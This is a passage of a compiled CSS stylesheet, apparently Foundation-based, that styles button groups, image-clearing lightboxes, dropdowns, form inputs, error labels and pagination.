  .button-group.stack-for-small > li > button, .button-group.stack-for-small > li .button { border-color: rgba(255, 255, 255, 0.5); border-left-width: 0; border-top: 1px solid; display: block; margin: 0; }
  .button-group.stack-for-small > li > button { width: 100%; }
  .button-group.stack-for-small > li:first-child button, .button-group.stack-for-small > li:first-child .button { border-top: 0; } }

.button-group.radius > * { display: inline-block; margin: 0 -2px; }

.button-group.radius > * > button, .button-group.radius > * .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.radius > *:first-child button, .button-group.radius > *:first-child .button { border-left: 0; }

.button-group.radius > *, .button-group.radius > * > a, .button-group.radius > * > button, .button-group.radius > * > .button { border-radius: 0; }

.button-group.radius > *:first-child, .button-group.radius > *:first-child > a, .button-group.radius > *:first-child > button, .button-group.radius > *:first-child > .button { -webkit-border-bottom-left-radius: 3px; -webkit-border-top-left-radius: 3px; border-bottom-left-radius: 3px; border-top-left-radius: 3px; }

.button-group.radius > *:last-child, .button-group.radius > *:last-child > a, .button-group.radius > *:last-child > button, .button-group.radius > *:last-child > .button { -webkit-border-bottom-right-radius: 3px; -webkit-border-top-right-radius: 3px; border-bottom-right-radius: 3px; border-top-right-radius: 3px; }

.button-group.radius.stack > * { display: block; margin: 0; }

.button-group.radius.stack > * > button, .button-group.radius.stack > * .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.radius.stack > *:first-child button, .button-group.radius.stack > *:first-child .button { border-left: 0; }

.button-group.radius.stack > * > button, .button-group.radius.stack > * .button { border-color: rgba(255, 255, 255, 0.5); border-left-width: 0; border-top: 1px solid; display: block; margin: 0; }

.button-group.radius.stack > * > button { width: 100%; }

.button-group.radius.stack > *:first-child button, .button-group.radius.stack > *:first-child .button { border-top: 0; }

.button-group.radius.stack > *, .button-group.radius.stack > * > a, .button-group.radius.stack > * > button, .button-group.radius.stack > * > .button { border-radius: 0; }

.button-group.radius.stack > *:first-child, .button-group.radius.stack > *:first-child > a, .button-group.radius.stack > *:first-child > button, .button-group.radius.stack > *:first-child > .button { -webkit-top-left-radius: 3px; -webkit-top-right-radius: 3px; border-top-left-radius: 3px; border-top-right-radius: 3px; }

.button-group.radius.stack > *:last-child, .button-group.radius.stack > *:last-child > a, .button-group.radius.stack > *:last-child > button, .button-group.radius.stack > *:last-child > .button { -webkit-bottom-left-radius: 3px; -webkit-bottom-right-radius: 3px; border-bottom-left-radius: 3px; border-bottom-right-radius: 3px; }

@media only screen and (min-width: 40.0625em) { .button-group.radius.stack-for-small > * { display: inline-block; margin: 0 -2px; }
  .button-group.radius.stack-for-small > * > button, .button-group.radius.stack-for-small > * .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }
  .button-group.radius.stack-for-small > *:first-child button, .button-group.radius.stack-for-small > *:first-child .button { border-left: 0; }
  .button-group.radius.stack-for-small > *, .button-group.radius.stack-for-small > * > a, .button-group.radius.stack-for-small > * > button, .button-group.radius.stack-for-small > * > .button { border-radius: 0; }
  .button-group.radius.stack-for-small > *:first-child, .button-group.radius.stack-for-small > *:first-child > a, .button-group.radius.stack-for-small > *:first-child > button, .button-group.radius.stack-for-small > *:first-child > .button { -webkit-border-bottom-left-radius: 3px; -webkit-border-top-left-radius: 3px; border-bottom-left-radius: 3px; border-top-left-radius: 3px; }
  .button-group.radius.stack-for-small > *:last-child, .button-group.radius.stack-for-small > *:last-child > a, .button-group.radius.stack-for-small > *:last-child > button, .button-group.radius.stack-for-small > *:last-child > .button { -webkit-border-bottom-right-radius: 3px; -webkit-border-top-right-radius: 3px; border-bottom-right-radius: 3px; border-top-right-radius: 3px; } }

@media only screen and (max-width: 40em) { .button-group.radius.stack-for-small > * { display: block; margin: 0; }
  .button-group.radius.stack-for-small > * > button, .button-group.radius.stack-for-small > * .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }
  .button-group.radius.stack-for-small > *:first-child button, .button-group.radius.stack-for-small > *:first-child .button { border-left: 0; }
  .button-group.radius.stack-for-small > * > button, .button-group.radius.stack-for-small > * .button { border-color: rgba(255, 255, 255, 0.5); border-left-width: 0; border-top: 1px solid; display: block; margin: 0; }
  .button-group.radius.stack-for-small > * > button { width: 100%; }
  .button-group.radius.stack-for-small > *:first-child button, .button-group.radius.stack-for-small > *:first-child .button { border-top: 0; }
  .button-group.radius.stack-for-small > *, .button-group.radius.stack-for-small > * > a, .button-group.radius.stack-for-small > * > button, .button-group.radius.stack-for-small > * > .button { border-radius: 0; }
  .button-group.radius.stack-for-small > *:first-child, .button-group.radius.stack-for-small > *:first-child > a, .button-group.radius.stack-for-small > *:first-child > button, .button-group.radius.stack-for-small > *:first-child > .button { -webkit-top-left-radius: 3px; -webkit-top-right-radius: 3px; border-top-left-radius: 3px; border-top-right-radius: 3px; }
  .button-group.radius.stack-for-small > *:last-child, .button-group.radius.stack-for-small > *:last-child > a, .button-group.radius.stack-for-small > *:last-child > button, .button-group.radius.stack-for-small > *:last-child > .button { -webkit-bottom-left-radius: 3px; -webkit-bottom-right-radius: 3px; border-bottom-left-radius: 3px; border-bottom-right-radius: 3px; } }

.button-group.round > * { display: inline-block; margin: 0 -2px; }

.button-group.round > * > button, .button-group.round > * .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.round > *:first-child button, .button-group.round > *:first-child .button { border-left: 0; }

.button-group.round > *, .button-group.round > * > a, .button-group.round > * > button, .button-group.round > * > .button { border-radius: 0; }

.button-group.round > *:first-child, .button-group.round > *:first-child > a, .button-group.round > *:first-child > button, .button-group.round > *:first-child > .button { -webkit-border-bottom-left-radius: 1000px; -webkit-border-top-left-radius: 1000px; border-bottom-left-radius: 1000px; border-top-left-radius: 1000px; }

.button-group.round > *:last-child, .button-group.round > *:last-child > a, .button-group.round > *:last-child > button, .button-group.round > *:last-child > .button { -webkit-border-bottom-right-radius: 1000px; -webkit-border-top-right-radius: 1000px; border-bottom-right-radius: 1000px; border-top-right-radius: 1000px; }

.button-group.round.stack > * { display: block; margin: 0; }

.button-group.round.stack > * > button, .button-group.round.stack > * .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.round.stack > *:first-child button, .button-group.round.stack > *:first-child .button { border-left: 0; }

.button-group.round.stack > * > button, .button-group.round.stack > * .button { border-color: rgba(255, 255, 255, 0.5); border-left-width: 0; border-top: 1px solid; display: block; margin: 0; }

.button-group.round.stack > * > button { width: 100%; }

.button-group.round.stack > *:first-child button, .button-group.round.stack > *:first-child .button { border-top: 0; }

.button-group.round.stack > *, .button-group.round.stack > * > a, .button-group.round.stack > * > button, .button-group.round.stack > * > .button { border-radius: 0; }

.button-group.round.stack > *:first-child, .button-group.round.stack > *:first-child > a, .button-group.round.stack > *:first-child > button, .button-group.round.stack > *:first-child > .button { -webkit-top-left-radius: 1rem; -webkit-top-right-radius: 1rem; border-top-left-radius: 1rem; border-top-right-radius: 1rem; }

.button-group.round.stack > *:last-child, .button-group.round.stack > *:last-child > a, .button-group.round.stack > *:last-child > button, .button-group.round.stack > *:last-child > .button { -webkit-bottom-left-radius: 1rem; -webkit-bottom-right-radius: 1rem; border-bottom-left-radius: 1rem; border-bottom-right-radius: 1rem; }

@media only screen and (min-width: 40.0625em) { .button-group.round.stack-for-small > * { display: inline-block; margin: 0 -2px; }
  .button-group.round.stack-for-small > * > button, .button-group.round.stack-for-small > * .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }
  .button-group.round.stack-for-small > *:first-child button, .button-group.round.stack-for-small > *:first-child .button { border-left: 0; }
  .button-group.round.stack-for-small > *, .button-group.round.stack-for-small > * > a, .button-group.round.stack-for-small > * > button, .button-group.round.stack-for-small > * > .button { border-radius: 0; }
  .button-group.round.stack-for-small > *:first-child, .button-group.round.stack-for-small > *:first-child > a, .button-group.round.stack-for-small > *:first-child > button, .button-group.round.stack-for-small > *:first-child > .button { -webkit-border-bottom-left-radius: 1000px; -webkit-border-top-left-radius: 1000px; border-bottom-left-radius: 1000px; border-top-left-radius: 1000px; }
  .button-group.round.stack-for-small > *:last-child, .button-group.round.stack-for-small > *:last-child > a, .button-group.round.stack-for-small > *:last-child > button, .button-group.round.stack-for-small > *:last-child > .button { -webkit-border-bottom-right-radius: 1000px; -webkit-border-top-right-radius: 1000px; border-bottom-right-radius: 1000px; border-top-right-radius: 1000px; } }

@media only screen and (max-width: 40em) { .button-group.round.stack-for-small > * { display: block; margin: 0; }
  .button-group.round.stack-for-small > * > button, .button-group.round.stack-for-small > * .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }
  .button-group.round.stack-for-small > *:first-child button, .button-group.round.stack-for-small > *:first-child .button { border-left: 0; }
  .button-group.round.stack-for-small > * > button, .button-group.round.stack-for-small > * .button { border-color: rgba(255, 255, 255, 0.5); border-left-width: 0; border-top: 1px solid; display: block; margin: 0; }
  .button-group.round.stack-for-small > * > button { width: 100%; }
  .button-group.round.stack-for-small > *:first-child button, .button-group.round.stack-for-small > *:first-child .button { border-top: 0; }
  .button-group.round.stack-for-small > *, .button-group.round.stack-for-small > * > a, .button-group.round.stack-for-small > * > button, .button-group.round.stack-for-small > * > .button { border-radius: 0; }
  .button-group.round.stack-for-small > *:first-child, .button-group.round.stack-for-small > *:first-child > a, .button-group.round.stack-for-small > *:first-child > button, .button-group.round.stack-for-small > *:first-child > .button { -webkit-top-left-radius: 1rem; -webkit-top-right-radius: 1rem; border-top-left-radius: 1rem; border-top-right-radius: 1rem; }
  .button-group.round.stack-for-small > *:last-child, .button-group.round.stack-for-small > *:last-child > a, .button-group.round.stack-for-small > *:last-child > button, .button-group.round.stack-for-small > *:last-child > .button { -webkit-bottom-left-radius: 1rem; -webkit-bottom-right-radius: 1rem; border-bottom-left-radius: 1rem; border-bottom-right-radius: 1rem; } }

.button-bar:before, .button-bar:after { content: " "; display: table; }

.button-bar:after { clear: both; }

.button-bar .button-group { float: left; margin-right: 0.625rem; }

.button-bar .button-group div { overflow: hidden; }

/* Clearing Styles */
.clearing-thumbs, [data-clearing] { list-style: none; margin-left: 0; margin-bottom: 0; }

.clearing-thumbs:before, .clearing-thumbs:after, [data-clearing]:before, [data-clearing]:after { content: " "; display: table; }

.clearing-thumbs:after, [data-clearing]:after { clear: both; }

.clearing-thumbs li, [data-clearing] li { float: left; margin-right: 10px; }

.clearing-thumbs[class*="block-grid-"] li, [data-clearing][class*="block-grid-"] li { margin-right: 0; }

.clearing-blackout { background: #333333; height: 100%; position: fixed; top: 0; width: 100%; z-index: 998; left: 0; }

.clearing-blackout .clearing-close { display: block; }

.clearing-container { height: 100%; margin: 0; overflow: hidden; position: relative; z-index: 998; }

.clearing-touch-label { color: #AAAAAA; font-size: .6em; left: 50%; position: absolute; top: 50%; }

.visible-img { height: 95%; position: relative; }

.visible-img img { position: absolute; left: 50%; top: 50%; -webkit-transform: translateY(-50%) translateX(-50%); transform: translateY(-50%) translateX(-50%); max-height: 100%; max-width: 100%; }

.clearing-caption { background: #333333; bottom: 0; color: #CCCCCC; font-size: 0.875em; line-height: 1.3; margin-bottom: 0; padding: 10px 30px 20px; position: absolute; text-align: center; width: 100%; left: 0; }

.clearing-close { color: #CCCCCC; display: none; font-size: 30px; line-height: 1; padding-left: 20px; padding-top: 10px; z-index: 999; }

.clearing-close:hover, .clearing-close:focus { color: #CCCCCC; }

.clearing-assembled .clearing-container { height: 100%; }

.clearing-assembled .clearing-container .carousel > ul { display: none; }

.clearing-feature li { display: none; }

.clearing-feature li.clearing-featured-img { display: block; }

@media only screen and (min-width: 40.0625em) { .clearing-main-prev, .clearing-main-next { height: 100%; position: absolute; top: 0; width: 40px; }
  .clearing-main-prev > span, .clearing-main-next > span { border: solid 12px; display: block; height: 0; position: absolute; top: 50%; width: 0; }
  .clearing-main-prev > span:hover, .clearing-main-next > span:hover { opacity: .8; }
  .clearing-main-prev { left: 0; }
  .clearing-main-prev > span { left: 5px; border-color: transparent; border-right-color: #CCCCCC; }
  .clearing-main-next { right: 0; }
  .clearing-main-next > span { border-color: transparent; border-left-color: #CCCCCC; }
  .clearing-main-prev.disabled, .clearing-main-next.disabled { opacity: .3; }
  .clearing-assembled .clearing-container .carousel { background: rgba(51, 51, 51, 0.8); height: 120px; margin-top: 10px; text-align: center; }
  .clearing-assembled .clearing-container .carousel > ul { display: inline-block; z-index: 999; height: 100%; position: relative; float: none; }
  .clearing-assembled .clearing-container .carousel > ul li { clear: none; cursor: pointer; display: block; float: left; margin-right: 0; min-height: inherit; opacity: .4; overflow: hidden; padding: 0; position: relative; width: 120px; }
  .clearing-assembled .clearing-container .carousel > ul li.fix-height img { height: 100%; max-width: none; }
  .clearing-assembled .clearing-container .carousel > ul li a.th { border: none; -webkit-box-shadow: none; box-shadow: none; display: block; }
  .clearing-assembled .clearing-container .carousel > ul li img { cursor: pointer !important; width: 100% !important; }
  .clearing-assembled .clearing-container .carousel > ul li.visible { opacity: 1; }
  .clearing-assembled .clearing-container .carousel > ul li:hover { opacity: .8; }
  .clearing-assembled .clearing-container .visible-img { background: #333333; height: 85%; overflow: hidden; }
  .clearing-close { padding-left: 0; padding-top: 0; position: absolute; top: 10px; right: 20px; } }

/* Foundation Dropdowns */
.f-dropdown { display: none; left: -9999px; list-style: none; margin-left: 0; position: absolute; background: #FFFFFF; border: solid 1px #cccccc; font-size: 0.875rem; height: auto; max-height: none; width: 100%; z-index: 89; margin-top: 2px; max-width: 200px; }

.f-dropdown.open { display: block; }

.f-dropdown > *:first-child { margin-top: 0; }

.f-dropdown > *:last-child { margin-bottom: 0; }

.f-dropdown:before { border: inset 6px; content: ""; display: block; height: 0; width: 0; border-color: transparent transparent #FFFFFF transparent; border-bottom-style: solid; position: absolute; top: -12px; left: 10px; z-index: 89; }

.f-dropdown:after { border: inset 7px; content: ""; display: block; height: 0; width: 0; border-color: transparent transparent #cccccc transparent; border-bottom-style: solid; position: absolute; top: -14px; left: 9px; z-index: 88; }

.f-dropdown.right:before { left: auto; right: 10px; }

.f-dropdown.right:after { left: auto; right: 9px; }

.f-dropdown.drop-right { display: none; left: -9999px; list-style: none; margin-left: 0; position: absolute; background: #FFFFFF; border: solid 1px #cccccc; font-size: 0.875rem; height: auto; max-height: none; width: 100%; z-index: 89; margin-top: 0; margin-left: 2px; max-width: 200px; }

.f-dropdown.drop-right.open { display: block; }

.f-dropdown.drop-right > *:first-child { margin-top: 0; }

.f-dropdown.drop-right > *:last-child { margin-bottom: 0; }

.f-dropdown.drop-right:before { border: inset 6px; content: ""; display: block; height: 0; width: 0; border-color: transparent #FFFFFF transparent transparent; border-right-style: solid; position: absolute; top: 10px; left: -12px; z-index: 89; }

.f-dropdown.drop-right:after { border: inset 7px; content: ""; display: block; height: 0; width: 0; border-color: transparent #cccccc transparent transparent; border-right-style: solid; position: absolute; top: 9px; left: -14px; z-index: 88; }

.f-dropdown.drop-left { display: none; left: -9999px; list-style: none; margin-left: 0; position: absolute; background: #FFFFFF; border: solid 1px #cccccc; font-size: 0.875rem; height: auto; max-height: none; width: 100%; z-index: 89; margin-top: 0; margin-left: -2px; max-width: 200px; }

.f-dropdown.drop-left.open { display: block; }

.f-dropdown.drop-left > *:first-child { margin-top: 0; }

.f-dropdown.drop-left > *:last-child { margin-bottom: 0; }

.f-dropdown.drop-left:before { border: inset 6px; content: ""; display: block; height: 0; width: 0; border-color: transparent transparent transparent #FFFFFF; border-left-style: solid; position: absolute; top: 10px; right: -12px; left: auto; z-index: 89; }

.f-dropdown.drop-left:after { border: inset 7px; content: ""; display: block; height: 0; width: 0; border-color: transparent transparent transparent #cccccc; border-left-style: solid; position: absolute; top: 9px; right: -14px; left: auto; z-index: 88; }

.f-dropdown.drop-top { display: none; left: -9999px; list-style: none; margin-left: 0; position: absolute; background: #FFFFFF; border: solid 1px #cccccc; font-size: 0.875rem; height: auto; max-height: none; width: 100%; z-index: 89; margin-left: 0; margin-top: -2px; max-width: 200px; }

.f-dropdown.drop-top.open { display: block; }

.f-dropdown.drop-top > *:first-child { margin-top: 0; }

.f-dropdown.drop-top > *:last-child { margin-bottom: 0; }

.f-dropdown.drop-top:before { border: inset 6px; content: ""; display: block; height: 0; width: 0; border-color: #FFFFFF transparent transparent transparent; border-top-style: solid; bottom: -12px; position: absolute; top: auto; left: 10px; right: auto; z-index: 89; }

.f-dropdown.drop-top:after { border: inset 7px; content: ""; display: block; height: 0; width: 0; border-color: #cccccc transparent transparent transparent; border-top-style: solid; bottom: -14px; position: absolute; top: auto; left: 9px; right: auto; z-index: 88; }

.f-dropdown li { cursor: pointer; font-size: 0.875rem; line-height: 1.125rem; margin: 0; }

.f-dropdown li:hover, .f-dropdown li:focus { background: #EEEEEE; }

.f-dropdown li.radius { border-radius: 3px; }

.f-dropdown li a { display: block; padding: 0.5rem; color: #555555; }

.f-dropdown.content { display: none; left: -9999px; list-style: none; margin-left: 0; position: absolute; background: #FFFFFF; border: solid 1px #cccccc; font-size: 0.875rem; height: auto; max-height: none; padding: 1.25rem; width: 100%; z-index: 89; max-width: 200px; }

.f-dropdown.content.open { display: block; }

.f-dropdown.content > *:first-child { margin-top: 0; }

.f-dropdown.content > *:last-child { margin-bottom: 0; }

.f-dropdown.tiny { max-width: 200px; }

.f-dropdown.small { max-width: 300px; }

.f-dropdown.medium { max-width: 500px; }

.f-dropdown.large { max-width: 800px; }

.f-dropdown.mega { width: 100% !important; max-width: 100% !important; }

.f-dropdown.mega.open { left: 0 !important; }

.dropdown.button, button.dropdown { position: relative; padding-right: 3.5625rem; }

.dropdown.button::after, button.dropdown::after { border-color: #FFFFFF transparent transparent transparent; border-style: solid; content: ""; display: block; height: 0; position: absolute; top: 50%; width: 0; }

.dropdown.button::after, button.dropdown::after { border-width: 0.375rem; right: 1.40625rem; margin-top: -0.15625rem; }

.dropdown.button::after, button.dropdown::after { border-color: #FFFFFF transparent transparent transparent; }

.dropdown.button.tiny, button.dropdown.tiny { padding-right: 2.625rem; }

.dropdown.button.tiny:after, button.dropdown.tiny:after { border-width: 0.375rem; right: 1.125rem; margin-top: -0.125rem; }

.dropdown.button.tiny::after, button.dropdown.tiny::after { border-color: #FFFFFF transparent transparent transparent; }

.dropdown.button.small, button.dropdown.small { padding-right: 3.0625rem; }

.dropdown.button.small::after, button.dropdown.small::after { border-width: 0.4375rem; right: 1.3125rem; margin-top: -0.15625rem; }

.dropdown.button.small::after, button.dropdown.small::after { border-color: #FFFFFF transparent transparent transparent; }

.dropdown.button.large, button.dropdown.large { padding-right: 3.625rem; }

.dropdown.button.large::after, button.dropdown.large::after { border-width: 0.3125rem; right: 1.71875rem; margin-top: -0.15625rem; }

.dropdown.button.large::after, button.dropdown.large::after { border-color: #FFFFFF transparent transparent transparent; }

.dropdown.button.secondary:after, button.dropdown.secondary:after { border-color: #333333 transparent transparent transparent; }

/* Standard Forms */
form { margin: 0 0 1rem; }

/* Using forms within rows, we need to set some defaults */
form .row .row { margin: 0 -0.5rem; }

form .row .row .column, form .row .row .columns { padding: 0 0.5rem; }

form .row .row.collapse { margin: 0; }

form .row .row.collapse .column, form .row .row.collapse .columns { padding: 0; }

form .row .row.collapse input { -webkit-border-bottom-right-radius: 0; -webkit-border-top-right-radius: 0; border-bottom-right-radius: 0; border-top-right-radius: 0; }

form .row input.column, form .row input.columns, form .row textarea.column, form .row textarea.columns { padding-left: 0.5rem; }

/* Label Styles */
label { color: #4d4d4d; cursor: pointer; display: block; font-size: 0.875rem; font-weight: 400; line-height: 1.5; margin-bottom: 0; /* Styles for required inputs */ }

label.right { float: none !important; text-align: right; }

label.inline { margin: 0 0 1rem 0; padding: 0.5625rem 0; }

label small { text-transform: capitalize; color: #676767; }

/* Attach elements to the beginning or end of an input */
.prefix, .postfix { border-style: solid; border-width: 1px; display: block; font-size: 0.875rem; height: 2.3125rem; line-height: 2.3125rem; overflow: visible; padding-bottom: 0; padding-top: 0; position: relative; text-align: center; width: 100%; z-index: 2; }

/* Adjust padding, alignment and radius if pre/post element is a button */
.postfix.button { border: none; padding-left: 0; padding-right: 0; padding-bottom: 0; padding-top: 0; text-align: center; }

.prefix.button { border: none; padding-left: 0; padding-right: 0; padding-bottom: 0; padding-top: 0; text-align: center; }

.prefix.button.radius { border-radius: 0; -webkit-border-bottom-left-radius: 3px; -webkit-border-top-left-radius: 3px; border-bottom-left-radius: 3px; border-top-left-radius: 3px; }

.postfix.button.radius { border-radius: 0; -webkit-border-bottom-right-radius: 3px; -webkit-border-top-right-radius: 3px; border-bottom-right-radius: 3px; border-top-right-radius: 3px; }

.prefix.button.round { border-radius: 0; -webkit-border-bottom-left-radius: 1000px; -webkit-border-top-left-radius: 1000px; border-bottom-left-radius: 1000px; border-top-left-radius: 1000px; }

.postfix.button.round { border-radius: 0; -webkit-border-bottom-right-radius: 1000px; -webkit-border-top-right-radius: 1000px; border-bottom-right-radius: 1000px; border-top-right-radius: 1000px; }

/* Separate prefix and postfix styles when on span or label so buttons keep their own */
span.prefix, label.prefix { background: #f2f2f2; border-right: none; color: #333333; border-color: #cccccc; }

span.postfix, label.postfix { background: #f2f2f2; color: #333333; border-color: #cccccc; }

/* We use this to get basic styling on all basic form elements */
input[type="text"], input[type="password"], input[type="date"], input[type="datetime"], input[type="datetime-local"], input[type="month"], input[type="week"], input[type="email"], input[type="number"], input[type="search"], input[type="tel"], input[type="time"], input[type="url"], input[type="color"], textarea { -webkit-appearance: none; -moz-appearance: none; border-radius: 0; background-color: #FFFFFF; border-style: solid; border-width: 1px; border-color: #cccccc; -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1); box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1); color: rgba(0, 0, 0, 0.75); display: block; font-family: inherit; font-size: 0.875rem; height: 2.3125rem; margin: 0 0 1rem 0; padding: 0.5rem; width: 100%; -webkit-box-sizing: border-box; box-sizing: border-box; -webkit-transition: border-color 0.15s linear, background 0.15s linear; transition: border-color 0.15s linear, background 0.15s linear; }

input[type="text"]:focus, input[type="password"]:focus, input[type="date"]:focus, input[type="datetime"]:focus, input[type="datetime-local"]:focus, input[type="month"]:focus, input[type="week"]:focus, input[type="email"]:focus, input[type="number"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="time"]:focus, input[type="url"]:focus, input[type="color"]:focus, textarea:focus { background: #fafafa; border-color: #999999; outline: none; }

input[type="text"]:disabled, input[type="password"]:disabled, input[type="date"]:disabled, input[type="datetime"]:disabled, input[type="datetime-local"]:disabled, input[type="month"]:disabled, input[type="week"]:disabled, input[type="email"]:disabled, input[type="number"]:disabled, input[type="search"]:disabled, input[type="tel"]:disabled, input[type="time"]:disabled, input[type="url"]:disabled, input[type="color"]:disabled, textarea:disabled { background-color: #DDDDDD; cursor: default; }

input[type="text"][disabled], input[type="text"][readonly], fieldset[disabled] input[type="text"], input[type="password"][disabled], input[type="password"][readonly], fieldset[disabled] input[type="password"], input[type="date"][disabled], input[type="date"][readonly], fieldset[disabled] input[type="date"], input[type="datetime"][disabled], input[type="datetime"][readonly], fieldset[disabled] input[type="datetime"], input[type="datetime-local"][disabled], input[type="datetime-local"][readonly], fieldset[disabled] input[type="datetime-local"], input[type="month"][disabled], input[type="month"][readonly], fieldset[disabled] input[type="month"], input[type="week"][disabled], input[type="week"][readonly], fieldset[disabled] input[type="week"], input[type="email"][disabled], input[type="email"][readonly], fieldset[disabled] input[type="email"], input[type="number"][disabled], input[type="number"][readonly], fieldset[disabled] input[type="number"], input[type="search"][disabled], input[type="search"][readonly], fieldset[disabled] input[type="search"], input[type="tel"][disabled], input[type="tel"][readonly], fieldset[disabled] input[type="tel"], input[type="time"][disabled], input[type="time"][readonly], fieldset[disabled] input[type="time"], input[type="url"][disabled], input[type="url"][readonly], fieldset[disabled] input[type="url"], input[type="color"][disabled], input[type="color"][readonly], fieldset[disabled] input[type="color"], textarea[disabled], textarea[readonly], fieldset[disabled] textarea { background-color: #DDDDDD; cursor: default; }

input[type="text"].radius, input[type="password"].radius, input[type="date"].radius, input[type="datetime"].radius, input[type="datetime-local"].radius, input[type="month"].radius, input[type="week"].radius, input[type="email"].radius, input[type="number"].radius, input[type="search"].radius, input[type="tel"].radius, input[type="time"].radius, input[type="url"].radius, input[type="color"].radius, textarea.radius { border-radius: 3px; }

form .row .prefix-radius.row.collapse input, form .row .prefix-radius.row.collapse textarea, form .row .prefix-radius.row.collapse select, form .row .prefix-radius.row.collapse button { border-radius: 0; -webkit-border-bottom-right-radius: 3px; -webkit-border-top-right-radius: 3px; border-bottom-right-radius: 3px; border-top-right-radius: 3px; }

form .row .prefix-radius.row.collapse .prefix { border-radius: 0; -webkit-border-bottom-left-radius: 3px; -webkit-border-top-left-radius: 3px; border-bottom-left-radius: 3px; border-top-left-radius: 3px; }

form .row .postfix-radius.row.collapse input, form .row .postfix-radius.row.collapse textarea, form .row .postfix-radius.row.collapse select, form .row .postfix-radius.row.collapse button { border-radius: 0; -webkit-border-bottom-left-radius: 3px; -webkit-border-top-left-radius: 3px; border-bottom-left-radius: 3px; border-top-left-radius: 3px; }

form .row .postfix-radius.row.collapse .postfix { border-radius: 0; -webkit-border-bottom-right-radius: 3px; -webkit-border-top-right-radius: 3px; border-bottom-right-radius: 3px; border-top-right-radius: 3px; }

form .row .prefix-round.row.collapse input, form .row .prefix-round.row.collapse textarea, form .row .prefix-round.row.collapse select, form .row .prefix-round.row.collapse button { border-radius: 0; -webkit-border-bottom-right-radius: 1000px; -webkit-border-top-right-radius: 1000px; border-bottom-right-radius: 1000px; border-top-right-radius: 1000px; }

form .row .prefix-round.row.collapse .prefix { border-radius: 0; -webkit-border-bottom-left-radius: 1000px; -webkit-border-top-left-radius: 1000px; border-bottom-left-radius: 1000px; border-top-left-radius: 1000px; }

form .row .postfix-round.row.collapse input, form .row .postfix-round.row.collapse textarea, form .row .postfix-round.row.collapse select, form .row .postfix-round.row.collapse button { border-radius: 0; -webkit-border-bottom-left-radius: 1000px; -webkit-border-top-left-radius: 1000px; border-bottom-left-radius: 1000px; border-top-left-radius: 1000px; }

form .row .postfix-round.row.collapse .postfix { border-radius: 0; -webkit-border-bottom-right-radius: 1000px; -webkit-border-top-right-radius: 1000px; border-bottom-right-radius: 1000px; border-top-right-radius: 1000px; }

input[type="submit"] { -webkit-appearance: none; -moz-appearance: none; border-radius: 0; }

/* Respect enforced amount of rows for textarea */
textarea[rows] { height: auto; }

/* Not allow resize out of parent */
textarea { max-width: 100%; }

::-webkit-input-placeholder { color: #666666; }

:-moz-placeholder { /* Firefox 18- */ color: #666666; }

::-moz-placeholder { /* Firefox 19+ */ color: #666666; }

:-ms-input-placeholder { color: #666666; }

/* Add height value for select elements to match text input height */
select { -webkit-appearance: none !important; -moz-appearance: none !important; background-color: #FAFAFA; border-radius: 0; background-image: url([data-uri]); background-position: 100% center; background-repeat: no-repeat; border-style: solid; border-width: 1px; border-color: #cccccc; color: rgba(0, 0, 0, 0.75); font-family: inherit; font-size: 0.875rem; line-height: normal; padding: 0.5rem; border-radius: 0; height: 2.3125rem; }

select::-ms-expand { display: none; }

select.radius { border-radius: 3px; }

select:hover { background-color: #f3f3f3; border-color: #999999; }

select:disabled { background-color: #DDDDDD; cursor: default; }

select[multiple] { height: auto; }

/* Adjust margin for form elements below */
input[type="file"], input[type="checkbox"], input[type="radio"], select { margin: 0 0 1rem 0; }

input[type="checkbox"] + label, input[type="radio"] + label { display: inline-block; margin-left: 0.5rem; margin-right: 1rem; margin-bottom: 0; vertical-align: baseline; }

/* Normalize file input width */
input[type="file"] { width: 100%; }

/* HTML5 Number spinners settings */
/* We add basic fieldset styling */
fieldset { border: 1px solid #DDDDDD; margin: 1.125rem 0; padding: 1.25rem; }

fieldset legend { background: #FFFFFF; font-weight: 700; margin-left: -0.1875rem; margin: 0; padding: 0 0.1875rem; }

/* Error Handling */
[data-abide] .error small.error, [data-abide] .error span.error, [data-abide] span.error, [data-abide] small.error { display: block; font-size: 0.75rem; font-style: italic; font-weight: 400; margin-bottom: 1rem; margin-top: -1px; padding: 0.375rem 0.5625rem 0.5625rem; background: #f04124; color: #FFFFFF; }

[data-abide] span.error, [data-abide] small.error { display: none; }

span.error, small.error { display: block; font-size: 0.75rem; font-style: italic; font-weight: 400; margin-bottom: 1rem; margin-top: -1px; padding: 0.375rem 0.5625rem 0.5625rem; background: #f04124; color: #FFFFFF; }

.error input, .error textarea, .error select { margin-bottom: 0; }

.error input[type="checkbox"], .error input[type="radio"] { margin-bottom: 1rem; }

.error label, .error label.error { color: #f04124; }

.error small.error { display: block; font-size: 0.75rem; font-style: italic; font-weight: 400; margin-bottom: 1rem; margin-top: -1px; padding: 0.375rem 0.5625rem 0.5625rem; background: #f04124; color: #FFFFFF; }

.error > label > small { background: transparent; color: #676767; display: inline; font-size: 60%; font-style: normal; margin: 0; padding: 0; text-transform: capitalize; }

.error span.error-message { display: block; }

input.error, textarea.error, select.error { margin-bottom: 0; }

label.error { color: #f04124; }

.label { display: inline-block; font-family: "Poppins", Helvetica, Roboto, Arial, sans-serif; font-weight: 400; line-height: 1; margin-bottom: auto; position: relative; text-align: center; text-decoration: none; white-space: nowrap; padding: 0.25rem 0.5rem 0.25rem; font-size: 0.6875rem; background-color: #c70000; color: #FFFFFF; }

.label.radius { border-radius: 3px; }

.label.round { border-radius: 1000px; }

.label.alert { background-color: #f04124; color: #FFFFFF; }

.label.warning { background-color: #f08a24; color: #FFFFFF; }

.label.success { background-color: #43AC6A; color: #FFFFFF; }

.label.secondary { background-color: #111; color: #FFFFFF; }

.label.info { background-color: #a0d3e8; color: #333333; }

ul.pagination { display: block; margin-left: -0.3125rem; min-height: 1.5rem; }

ul.pagination li { color: #222222; font-size: 0.875rem; height: 1.5rem; margin-left: 0.3125rem; }

